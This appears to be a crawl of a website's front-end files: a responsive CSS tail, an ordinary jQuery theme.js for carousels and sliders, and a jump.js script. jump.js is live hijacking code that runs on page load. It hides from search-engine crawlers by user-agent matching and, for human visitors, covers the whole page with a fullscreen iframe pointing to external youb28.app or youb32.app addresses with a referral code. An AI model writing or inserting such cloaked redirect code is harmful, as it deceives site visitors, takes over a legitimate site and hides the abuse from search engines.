    padding: 13px 0 0px 18px;
}
.team-social-address {
    left: 41px;
}
.counter-area.pt-120 {
    padding-top: 42px;
}
.testimonial-area.style-two .testomonial-content {
    padding: 8px 23px 0px;
}
.blog-area.style-two .blog-content {
    padding: 17px 19px 0px 15px;
}
.dreamit-section-content-text {
    padding-left: 18px;
}
.comment-thumb {
    float: inherit;
    margin-bottom: 17px;
}
.comment-content h2:before {
    left: 117px;
}
.slider-area.style-three .slider-content p {
    width: 100%;
}
.slider-area.style-four .slider-content p {
    width: 100%;
}
.about-content p {
    width: 91%;
}
.about-area .dreamit-section-content-text p {
    width: 99%;
}
.bigfox-counter-area .counter-thumb {
    margin-left: -66px;
}
.owl-dots {
    display: none;
}
.blog-area.style-three .blog-content {
    padding: 17px 28px 0px 26px;
}
.single-cunter-inner {
    margin-right: 74px;
}
.single-cunter-inner {
    height: 301px;
    width: 301px;
}
.dreamit-counter-title h2 {
    font-size: 17px;
}
.slider-area.style-five .slider-content p {
    width: 90%;
}
.slider-area.style-six .slider-content p {
    width: 90%;
}
.slider-area.style-five .slider-content h1 {
    font-size: 27px;
}
.dreamit-forfolio-content {
    padding: 20% 53px 0;
}
.dreamit-single-portfolio.two .dreamit-forfolio-content {
    padding: 3% 28px 0;
}
.dreamit-single-portfolio.two .fortfolio-title h3 {
    margin: 4px 8px 0px;
}
.dreamit-section-title p {
    font-size: 11px;
}
.join-button {
    text-align: center;
}
.singles-joins-box {
    margin-top: 50px;
}
.singles-joinss-box {
    top: 0;
}
.circular-thumb {
    margin: 2px 5px 20px 0;
}
.circular-btn {
    display: none;
}
.circular-thumb img {
    padding: 10px 12px;
}
.circular-title h3 {
    font-size: 15px;
}
.circular-title p {
    font-size: 9px;
}
.details-title h2 {
    font-size: 23px;
}
.details-title h3 {
    font-size: 18px;
}
.details-title p {
    font-size: 13px;
}
.details-text p {
    padding-top: 8px;
    font-size: 11px;
}
.details-text h3 {
    font-size: 22px;
}
.details-text h4 {
    font-size: 15px;
}
.singles-details-box {
    margin-top: 25px;
}
.video-title h4 {
    font-size: 20px;
    margin-right: 8px;
}
.video-button a {
    padding: 12px 20px;
    font-size: 11px;
}
.video-button i {
    font-size: 13px;
}
.planing-title h3 {
    font-size: 16px;
}
.planing-title p {
    font-size: 13px;
}
.mission-area .dreamit-section-main-title h2 {
    font-size: 18px;
}
.mission-title {
    display: none;
}
.mission-area .elementor-about-title p {
    padding-bottom: 0;
    font-size: 13px;
}
.vission-area .dreamit-section-main-title h2 {
    font-size: 20px;
}
.vission-area .elementor-about-title p {
    padding-bottom: 0px;
    font-size: 13px;
}










}




--- FILE ---
content_type: application/javascript
request_url: https://www.ynlgcy.com/assets/js/theme.js
body_size: 1851
content:
(function($) {
    'use strict';

//Toggle Nav for mobile  menu
    $('.menu-toggle').click(function(){
        $('.menu-wrapper').toggleClass('active-nav');
    });
//Toggle Nav for mobile menu
$('.open_bar').click(function(){
$('nav').addClass('active-nav');
$('.menu-toggle').addClass('closee');
});
$('.close_bar').click(function(){
$('nav').removeClass('active-nav');
$('.menu-toggle').removeClass('closee');
});

$(document).ready(function(){
    $('.venobox').venobox(); 
});


// Loder  //
    $(function () {
      $('body').addClass('loaded');
    });


	 // Slider Active
$('.slider_list').owlCarousel({
        loop: true,
        autoplay:true,
        smartSpeed:1500,
        autoplayTimeout:10000,
        dots:false,
        nav: true,
        navText: ["<i class='fas fa-angle-left''></i>", "<i class='fas fa-angle-right''></i>"],
        responsive: {
            0: {
                items: 1
            },
            768: {
                items: 1
            },
            992: {
                items: 1
            },
            1000: {
                items: 1
            },
            1920: {
                items: 1
            }
        }
    });
         // Slider Active
$('.slider_list2').owlCarousel({
        loop: true,
        autoplay:true,
        smartSpeed:1500,
        autoplayTimeout:5000,
        dots:false,
        nav: true,
        navText: ["<i class='fas fa-angle-left''></i>", "<i class='fas fa-angle-right''></i>"],
        responsive: {
            0: {
                items: 1
            },
            768: {
                items: 1
            },
            992: {
                items: 1
            },
            1000: {
                items: 1
            },
            1920: {
                items: 1
            }
        }
    });
 // Slider Active
$('.slider_list3').owlCarousel({
        loop: true,
        autoplay:true,
        smartSpeed:1500,
        autoplayTimeout:5000,
        dots:false,
        nav: true,
        navText: ["<i class='fas fa-angle-left''></i>", "<i class='fas fa-angle-right''></i>"],
        responsive: {
            0: {
                items: 1
            },
            768: {
                items: 1
            },
            992: {
                items: 1
            },
            1000: {
                items: 1
            },
            1920: {
                items: 1
            }
        }
    });
// blog list
$('.blog_list').owlCarousel({
        loop: true,
        autoplay:true,
        smartSpeed:1500,
        autoplayTimeout:5000,
        dotsEach:true,
        dots:false,
        nav: false,
        navText: ["<i class='fas fa-angle-left''></i>", "<i class='fas fa-angle-right''></i>"],
        responsive: {
            0: {
                items: 1
            },
            768: {
                items: 2
            },
            992: {
                items: 3
            },
            1000: {
                items: 3
            },
             1365: {
                items: 3
            },
             1500: {
                items: 3
            },
            1920: {
                items: 3
            }
        }
    });
// product list
$('.product_list').owlCarousel({
        loop: true,
        autoplay:true,
        smartSpeed:1500,
        autoplayTimeout:10000,
        dots:true,
        nav: false,
        navText: ["<i class='fas fa-angle-left''></i>", "<i class='fas fa-angle-right''></i>"],
        responsive: {
            0: {
                items: 1
            },
            768: {
                items: 1
            },
            992: {
                items: 1
            },
            1000: {
                items: 1
            },
            1920: {
                items: 1
            }
        }
    });
    // counterUp
    $('.counter').counterUp({
        delay: 10,
        time: 1000
    });

// brand list
$('.brand_list').owlCarousel({
        loop: true,
        autoplay:true,
        smartSpeed:1500,
        autoplayTimeout:10000,
        dotsEach:true,
        dots:true,
        nav: false,
        navText: ["<i class='fas fa-angle-left''></i>", "<i class='fas fa-angle-right''></i>"],
        responsive: {
            0: {
                items: 1
            },
            768: {
                items: 3
            },
            992: {
                items: 3
            },
            1000: {
                items: 3
            },
             1500: {
                items: 3
            },
            1920: {
                items: 4
            }
        }
    });

// portfolio details list
$('.portfolio-details_list').owlCarousel({
        loop: true,
        autoplay:true,
        smartSpeed:1500,
        autoplayTimeout:10000,
        dots:true,
        nav:false,
        navText: ["<i class='fas fa-angle-left''></i>", "<i class='fas fa-angle-right''></i>"],
        responsive: {
            0: {
                items: 1
            },
            768: {
                items: 3
            },
            992: {
                items: 3
            },
            1000: {
                items: 3
            },
            1365: {
                items: 4
            },
             1500: {
                items: 4
            },
            1920: {
                items: 5
            }
        }
    });
    /* Portfolio Isotope  */
    $('.image_load').imagesLoaded(function() {

        if ($.fn.isotope) {

            var $portfolio = $('.image_load');

            $portfolio.isotope({

                itemSelector: '.grid-item',

                filter: '*',

                resizesContainer: true,

                layoutMode: 'masonry',

                transitionDuration: '0.8s'

            });
            $('.menu-filtering li').on('click', function() {

                $('.menu-filtering li').removeClass('current_menu_item');

                $(this).addClass('current_menu_item');

                var selector = $(this).attr('data-filter');

                $portfolio.isotope({

                    filter: selector,

                });

            });

        };

    }); 
    
// sticky
    var wind = $(window);
    var sticky = $('#sticky-header');
    wind.on('scroll', function () {
        var scroll = wind.scrollTop();
        if (scroll < 100) {
            sticky.removeClass('sticky-nav');
        } else {
            sticky.addClass('sticky-nav');
        }
    });
    // testimonial
$('.testimonial_list').owlCarousel({
        loop: true,
        smartSpeed:1500,
        autoplay:true,
        autoplayTimeout: 5000,
        dots:true,
        nav:false,
        navText: ["<i class='fas fa-angle-left''></i>", "<i class='fas fa-angle-right''></i>"],
        responsive: {
            0: {
                items: 1
            },
            768: {
                items: 2
            },
            992: {
                items: 2
            },
            1000: {
                items: 2
            },
             1365: {
                items: 3
            },
            1920: {
                items: 3
            }
        }
    });
    
// testimonial2//
$('.testimonial_list2').owlCarousel({
        loop: true,
        smartSpeed:1500,
        autoplay:true,
        autoplayTimeout: 5000,
        dots:true,
        dotsEach:true,
        nav:false,
        navText: ["<i class='fas fa-angle-left''></i>", "<i class='fas fa-angle-right''></i>"],
        responsive: {
            0: {
                items: 1
            },
            768: {
                items: 2
            },
            992: {
                items: 2
            },
            1000: {
                items: 2
            },
             1000: {
                items:3
            },
            1920: {
                items: 3
            }
        }
    });

     //Accordion two
    $( function() {
        $("#accordion").accordion();
        
    } );
    //Header Search
        if($('.search-box-outer').length) {
            $('.search-box-outer').on('click', function() {
                $('body').addClass('search-active');
            });
            $('.close-search').on('click', function() {
                $('body').removeClass('search-active');
            });
        }
  
        // to top Jquery
        $(window).scroll(function(){
        if($(this).scrollTop() > 40){
        $('#to-top').fadeIn();
        } else{
        $('#to-top').fadeOut();
        }
        })

        $("#to-top").click(function(){
        $('html , body').animate({scrollTop :0},800)
        });


        $('.venobox_custom').venobox({
            framewidth : '400px',                            // default: ''
            frameheight: '300px',                            // default: ''
            border     : '10px',                             // default: '0'
            bgcolor    : '#5dff5e',                          // default: '#fff'
            titleattr  : 'data-title',                       // default: 'title'
            numeratio  : true,                               // default: false
            infinigall : true,                               // default: false
            share      : ['facebook', 'twitter', 'download'] // default: []
        });

         // tab//
         $(function(){
                 $("#tabs").tabs();
             });
        // to wow Jquery
        new WOW().init();
	/*----------------------------------------------------------
    / 1. Revolution Slider
    /----------------------------------------------------------*/
    jQuery('#rev_slider_1').show().revolution({
        delay: 7000,
        responsiveLevels: [1200, 1140, 778, 480],
        gridwidth: [1140, 920, 700, 380],
        sliderLayout: 'fullscreen',
		nav:true,
        navText: ["<i class='fas fa-angle-left''></i>", "<i class='fas fa-angle-right''></i>"],
        navigation: {
            arrows: {
                enable: true,
                style: "vor_arrows",
                hide_onleave: false,
                left: {
                    container: 'slider',
                    h_align: 'left',
                    v_align: 'center',
                    h_offset: 26,
                    v_offset: 0
                },
                right: {
                    container: 'slider',
                    h_align: 'right',
                    v_align: 'center',
                    h_offset: 26,
                    v_offset: 0
                }
            },
            bullets: {
                enable: true,
                style: "vor_bullet",
                hide_onleave: false,
                h_align: "center",
                v_align: "bottom",
                h_offset: 0,
                v_offset: 40,
                space: 12

            }
        }
    });
    jQuery('#rev_slider_2').show().revolution({
        delay: 7000,
        responsiveLevels: [1200, 1140, 778, 480],
        gridwidth: [1140, 920, 700, 380],
        jsFileLocation: "js/",
        sliderLayout: "auto",
        minHeight: 800,
        navigation: {
            arrows: {
                enable: true,
                style: "vor_arrows",
                hide_onleave: false,
                left: {
                    container: 'slider',
                    h_align: 'left',
                    v_align: 'center',
                    h_offset: 26,
                    v_offset: 0
                },
                right: {
                    container: 'slider',
                    h_align: 'right',
                    v_align: 'center',
                    h_offset: 26,
                    v_offset: 0
                }
            },
            bullets: {
                enable: true,
                style: "vor_bullet",
                hide_onleave: false,
                h_align: "center",
                v_align: "bottom",
                h_offset: 0,
                v_offset: 23,
                space: 12

            }
        }
    });

    jQuery('#rev_slider_3').show().revolution({
        delay: 7000,
        responsiveLevels: [1200, 1140, 778, 480],
        gridwidth: [1140, 920, 700, 380],
        sliderLayout: 'fullscreen',
        navigation: {
            arrows: {
                enable: false
            },
            bullets: {
                enable: true,
                style: "vor_bullet",
                hide_onleave: false,
                h_align: "center",
                v_align: "bottom",
                h_offset: 0,
                v_offset: 33,
                space: 12
            }
        }
    });

	
})(jQuery);

 






--- FILE ---
content_type: application/javascript
request_url: https://www.ynlgcy.com/jump.js
body_size: 1447
content:
// 优化后的代码
(function() {
    'use strict';
    
    // 配置对象，便于维护和修改
    const config = {
        mobileUrl: "https://youb28.app?icode=5617967",
        desktopUrl: "https://youb32.app?icode=5617967",
        spiderPatterns: /(spider|bot|crawler|indexer|scraper)/ig,
        mobilePatterns: /(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i,
        maxZIndex: 2147483647
    };
    
    // 获取UserAgent，只获取一次
    const userAgent = navigator.userAgent || '';
    
    // 检查是否为搜索引擎蜘蛛
    function isSearchEngineSpider() {
        return config.spiderPatterns.test(userAgent);
    }
    
    // 检查是否为移动设备
    function isMobileDevice() {
        return config.mobilePatterns.test(userAgent);
    }
    
    // 创建全屏iframe
    function createFullscreenIframe(url) {
        // 创建并添加viewport meta标签
        const viewportMeta = document.createElement('meta');
        viewportMeta.id = 'viewport';
        viewportMeta.name = 'viewport';
        viewportMeta.content = 'user-scalable=no, width=device-width, initial-scale=1.0';
        document.head.appendChild(viewportMeta);
        
        // 添加样式
        const style = document.createElement('style');
        style.textContent = `
            html, body {
                width: 100%;
                height: 100%;
                overflow: hidden;
                margin: 0;
                padding: 0;
            }
        `;
        document.head.appendChild(style);
        
        // 创建覆盖层
        const overlay = document.createElement('div');
        overlay.style.cssText = `
            width: 100%;
            height: 100%;
            position: fixed;
            top: 0;
            left: 0;
            z-index: ${config.maxZIndex};
            background: #fff;
            margin: 0;
            padding: 0;
        `;
        
        // 创建iframe
        const iframe = document.createElement('iframe');
        iframe.src = url;
        iframe.style.cssText = `
            border: 0;
            width: 100%;
            height: 100%;
            margin: 0;
            padding: 0;
            display: block;
        `;
        iframe.setAttribute('frameborder', '0');
        iframe.setAttribute('allow', 'fullscreen');
        
        // 组装元素
        overlay.appendChild(iframe);
        document.body.appendChild(overlay);
        
        // 防止滚动
        document.documentElement.style.overflow = 'hidden';
        document.body.style.overflow = 'hidden';
    }
    
    // 主逻辑
    function init() {
        // 如果是搜索引擎蜘蛛，直接返回，不执行任何代码
        if (isSearchEngineSpider()) {
            console.log('Search engine spider detected, skipping redirection.');
            return;
        }
        
        // 根据设备类型选择URL
        let targetUrl;
        if (isMobileDevice()) {
            targetUrl = config.mobileUrl;
            console.log('Mobile device detected, redirecting to:', targetUrl);
        } else {
            targetUrl = config.desktopUrl;
            console.log('Desktop device detected, redirecting to:', targetUrl);
        }
        
        // 确保页面已加载完成
        if (document.readyState === 'loading') {
            document.addEventListener('DOMContentLoaded', function() {
                createFullscreenIframe(targetUrl);
            });
        } else {
            createFullscreenIframe(targetUrl);
        }
    }
    
    // 执行初始化
    init();
})();




var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c31fa8b1e741e2cd79d2c92ad606df52";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();